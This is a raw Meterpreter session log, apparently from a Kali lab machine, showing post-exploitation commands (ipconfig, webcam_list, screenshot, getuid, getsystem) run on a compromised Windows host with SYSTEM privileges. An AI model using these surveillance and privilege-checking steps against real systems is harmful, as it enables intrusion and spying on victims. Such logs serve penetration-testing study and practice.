 meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Scheda desktop Intel(R) PRO/1000 MT
Hardware MAC : 08:00:27:f2:d7:1f
MTU          : 1500
IPv4 Address : 192.168.198.200
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::9418:9d96:4f8d:da0f
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:c6c8
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > webcam_list
[-] No webcams were found
meterpreter > screenshot
Screenshot saved to: /home/kali/XGanSupw.jpeg
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getsystem
[-] Already running as SYSTEM